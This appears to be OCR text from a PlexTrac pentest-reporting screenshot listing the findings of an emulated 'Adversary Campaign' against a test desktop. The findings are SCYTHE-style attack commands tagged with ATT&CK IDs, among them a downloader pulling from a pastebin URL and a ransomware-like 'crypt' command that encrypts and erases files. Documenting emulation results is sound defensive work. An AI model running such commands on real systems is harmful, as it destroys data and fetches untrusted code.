 Chrome File Edit View History Bookmarks People Tab Window Help
100% Wed Jun 3 12:43
PlexTrac
sample-penetration-testing-re
bigstack.plextrac.io/client/486/report/1406/flaws
PlexTrac
Findings for Report: Adversary Campaign - May 2020
Clients • Engineering Department • Reports • Adversary Campaign - May 2020 • Findings
Sear
Dashboard
Clients
Assessments
Reports
WriteupsDB
Analytics
Report Narrative Readout View Artifacts
REPORT FINDINGS
All
Search...
Add Findings
Severity Finding Title Assigned To Date Reported Status Actions
Medium arp Not Assigned 5/26/2020 Open
Medium controller --shutdown Not Assigned 5/26/2020 Open
Medium crypt --target %USERPROFILE%\Desktop\x_all_the_stolen_files\ Not Assigned 5/26/2020 Open
Medium downloader --src https://pastebin.com/raw/VXHKw3H2 --dest %U Not Assigned 5/26/2020 Open
Medium file --create --path %USERPROFILE%\Desktop\x_all_the_stolen_files\important_file.dat --size 10485760 Not Assigned 5/26/2020 Open
Medium loader --load arp Not Assigned 5/26/2020 Open
Medium loader --load crypt Not Assigned 5/26/2020 Open
Medium loader --load downloader Not Assigned 5/26/2020 Open
Medium loader --load file Not Assigned 5/26/2020 Open
Medium loader --load printscr Not Assigned 5/26/2020 Open
Medium loader --load run Not Assigned 5/26/2020 Open
Medium loader --load sysinfo Not Assigned 5/26/2020 Open
Medium loader --load upsh Not Assigned 5/26/2020 Open
Medium loader Get Loaded Modules Not Assigned 5/26/2020 Open
Medium printscr --window "Desktop" Not Assigned 5/26/2020 Open
crypt --target %USERPROFILE%\Desktop\x_all_the_stolen_files\ --
encrypt --password h3ll0w0rld --erase
Description
Crypt
Encrypt a file at the endpoint.
AFFECTED ASSETS
Filter...
Asset Status Actions
TESTDESK01V Closed
Recommendations
You should review the security policies associated with this activity.
STATUS
Open
SEVERITY
Medium
ASSIGNEE
Not Assigned
DATE REPORTED
5/26/2020
TAGS
att&ck-technique:t1022
att&ck-tactic:ta0010
scythe
att&ck-technique:t1486
att&ck
kitchensinkmalware001